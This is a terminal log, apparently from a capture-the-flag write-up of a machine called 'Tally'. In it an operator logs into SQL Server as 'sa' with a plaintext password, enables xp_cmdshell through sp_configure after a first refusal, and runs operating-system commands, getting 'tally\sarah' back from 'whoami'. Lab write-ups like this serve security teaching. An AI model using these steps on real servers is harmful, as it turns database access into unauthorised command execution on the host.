 └─# sqsh -S tally -U sa -P 'GWE3V65#6KFH93@4GWTG2G'
sqsh-2.5.16.1 Copyright (C) 1995-2001 Scott C. Gray
Portions Copyright (C) 2004-2014 Michael Peppler and Martin Wesdorp
This is free software with ABSOLUTELY NO WARRANTY
For more information type '\warranty'
1> xp_cmdshell 'whoami'
2> go
Msg 15281, Level 16, State 1
Server 'TALLY', Procedure 'xp_cmdshell', Line 1
SQL Server blocked access to procedure 'sys.xp_cmdshell' of component 'xp_cmdshell' because this component is
turned off as part of the security configuration for this server. A system administrator can enable the use of
'xp_cmdshell' by using sp_configure. For more information about enabling 'xp_cmdshell', search for 'xp_cmdshell'
in SQL Server Books Online.
1>
2> EXEC SP_CONFIGURE 'xp_cmdshell' , 1
3> reconfigure
4> go
Msg 15123, Level 16, State 1
Server 'TALLY', Procedure 'sp_configure', Line 62
The configuration option 'xp_cmdshell' does not exist, or it may be an advanced option.
(return status = 1)
1>
2> EXEC SP_CONFIGURE 'show advanced options', 1
3> reconfigure
4> go
Configuration option 'show advanced options' changed from 0 to 1. Run the RECONFIGURE statement to install.
(return status = 0)
1>
2> EXEC SP_CONFIGURE 'xp_cmdshell' , 1
3> reconfigure
4> go
Configuration option 'xp_cmdshell' changed from 0 to 1. Run the RECONFIGURE statement to install.
(return status = 0)
1>
2> xp_cmdshell 'whoami'
3> go
output
tally\sarah